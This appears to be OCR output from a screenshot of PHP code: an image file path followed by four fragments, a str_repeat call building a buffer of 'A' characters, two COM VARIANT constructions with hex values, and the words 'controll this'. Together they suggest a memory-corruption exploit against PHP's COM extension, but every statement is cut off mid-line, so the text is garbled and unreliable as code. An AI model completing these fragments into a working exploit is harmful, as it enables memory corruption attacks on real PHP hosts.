
$buffer = str_repeat("A
$vVar = new VARIANT(0x4
controll this

$vVar2 = new VARIANT(0x